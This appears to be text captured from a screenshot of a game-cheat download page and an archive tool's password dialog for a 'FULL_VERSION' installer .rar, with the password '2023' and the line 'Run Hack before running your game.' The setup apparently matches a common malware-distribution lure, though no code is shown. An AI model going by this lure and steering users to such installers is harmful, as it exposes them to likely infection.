 WintersEyeGAMING
winterseyegaming.com/install.php
new
C
Start Download with
Thank you for choosing our product.
Run Hack before running your game.
We wish you a good game!
Download
Password: 2023
Enter password
Enter password for the encrypted archive
Installer-Plus-Express(FULL_VERSION_WintersEyeGaming) (2).rar
Enter password
Show password
Use for all archives
Organize passwords...
OK
Cancel
Help
ENG
6:04 PM
9/13/2023
10